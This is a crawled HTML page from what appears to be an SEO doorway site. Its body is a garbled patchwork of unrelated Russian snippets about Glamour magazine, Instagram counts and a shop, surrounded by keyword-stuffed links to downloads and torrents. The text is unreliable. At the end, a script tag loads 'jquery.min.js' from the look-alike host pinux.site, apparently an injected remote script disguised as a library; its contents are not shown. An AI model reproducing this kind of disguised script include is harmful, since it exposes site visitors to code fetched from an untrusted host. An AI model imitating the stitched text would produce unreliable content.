

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-bglamour-prilozhenie.html
body_size: 2543
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Bglamour приложение - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Bglamour приложение</h2>
                            </header>
                            <p>Журнал Glamour — это больше, чем ежемесячный журнал. Это ежедневный путеводитель по современной жизни для. Glamour. 8 likes · 2 talking about this. Brand. 383.8k Followers, 208 Following, 11.7k Posts - See Instagram photos and videos from Glamour_Russia (@glamour_russia). 990 Likes, 14 Comments - Glamour_Russia (@glamour_russia) on Instagram: “49-летняя Памела Андерсон приняла участие в откровенной фотосессии для Coco de Mer 💃🏻💫 Секрет…”. rpo6uk, Обновляется постоянно , просто здесь как я понимаю не каждый патч закидывают да и в целом достаточно скачать и он сам обновляется. Контактная информация, товары и услуги компании "Интернет магазин "Aroma Glamour"". Женский журнал о моде и красоте, кино и музыке, карьере и отдыхе, сексе и отношениях. Все, без чего не обойтись современной девушке. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-dom-mody-ralf-loren.html">Дом моды ральф лорен</a></li>
                                <li><a href="a4k6lu-shpargalki-po-matematike-na-ekzamen-11-klass.html">Шпаргалки по математике на экзамен 11 класс</a></li>
                                <li><a href="a4k6lu-skachat-russkiy-rok-pesni-2015.html">Скачать русский рок песни 2015</a></li>
                                <li><a href="a4k6lu-koncertnyy-zal-olimp-taganrog-shema-zala.html">Концертный зал олимп таганрог схема зала</a></li>
                                <li><a href="a4k6lu-cluster-sound-tribe-percussor-torrent.html">Cluster sound tribe percussor торрент</a></li>
                                <li><a href="a4k6lu-multimediynoe-rukovodstvo-shevrole-deu-lanos-skachat.html">Мультимедийное руководство шевроле дэу ланос скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-moya-svecha-kukryniksy-akkordy.html">Моя свеча кукрыниксы аккорды</a></li>
                                            <li><a href="a4k6lu-avtobusy-vladimir-ivanovo-raspisanie-ceny.html">Автобусы владимир иваново расписание цены</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-kak-nastroit-upravlenie-na-klaviature-v-bluestacks.html">Как настроить управление на клавиатуре в bluestacks</a></li>
                                            <li><a href="a4k6lu-kartinka-myaso-skachat.html">Картинка мясо скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-raspisanie-elektrichek-zavolzhe-kozino.html">Расписание электричек заволжье козино</a></li>
                                            <li><a href="a4k6lu-knigi-iz-doschechek.html">Книги из дощечек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-yutub-igry-zuma-skachat-besplatno.html">Ютуб игры зума скачать бесплатно</a></li>
                                            <li><a href="a4k6lu-skachat-igry-besplatno-na-android-planshet.html">Скачать игры бесплатно на андроид планшет</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
